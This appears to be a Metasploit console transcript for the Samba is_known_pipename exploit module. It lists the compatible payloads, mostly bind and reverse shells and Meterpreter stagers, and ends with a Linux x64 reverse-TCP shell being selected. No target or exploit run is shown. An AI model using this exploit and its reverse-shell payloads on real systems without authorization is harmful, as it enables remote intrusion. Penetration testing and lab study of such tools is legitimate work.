 msf6 exploit(linux/samba/is_known_pipename) > show payloads
Compatible Payloads
===================
#   Name                                     Disclosure Date  Rank    Check  Description
-   ----                                     ---------------  ----    -----  -----------
0   payload/generic/custom                                    normal  No     Custom Payload
1   payload/generic/shell_bind_aws_ssm                        normal  No     Command Shell, Bind SSM (via AWS API)
2   payload/generic/shell_bind_tcp                            normal  No     Generic Command Shell, Bind TCP Inline
3   payload/generic/shell_reverse_tcp                         normal  No     Generic Command Shell, Reverse TCP Inline
4   payload/generic/ssh/interact                              normal  No     Interact with Established SSH Connection
5   payload/linux/x64/exec                                    normal  No     Linux Execute Command
6   payload/linux/x64/meterpreter/bind_tcp                    normal  No     Linux Mettle x64, Bind TCP Stager
7   payload/linux/x64/meterpreter/reverse_sctp                normal  No     Linux Mettle x64, Reverse SCTP Stager
8   payload/linux/x64/meterpreter/reverse_tcp                 normal  No     Linux Mettle x64, Reverse TCP Stager
9   payload/linux/x64/pingback_bind_tcp                       normal  No     Linux x64 Pingback, Bind TCP Inline
10  payload/linux/x64/pingback_reverse_tcp                    normal  No     Linux x64 Pingback, Reverse TCP Inline
11  payload/linux/x64/shell/bind_tcp                          normal  No     Linux Command Shell, Bind TCP Stager
12  payload/linux/x64/shell/reverse_sctp                      normal  No     Linux Command Shell, Reverse SCTP Stager
13  payload/linux/x64/shell/reverse_tcp                       normal  No     Linux Command Shell, Reverse TCP Stager
14  payload/linux/x64/shell_bind_ipv6_tcp                     normal  No     Linux x64 Command Shell, Bind TCP Inline (IPv6)
15  payload/linux/x64/shell_bind_tcp                          normal  No     Linux Command Shell, Bind TCP Inline
16  payload/linux/x64/shell_bind_tcp_random_port              normal  No     Linux Command Shell, Bind TCP Random Port Inline
17  payload/linux/x64/shell_reverse_ipv6_tcp                  normal  No     Linux x64 Command Shell, Reverse TCP Inline (IPv6)
18  payload/linux/x64/shell_reverse_tcp                       normal  No     Linux Command Shell, Reverse TCP Inline
msf6 exploit(linux/samba/is_known_pipename) > use payload/linux/x64/shell/reverse_tcp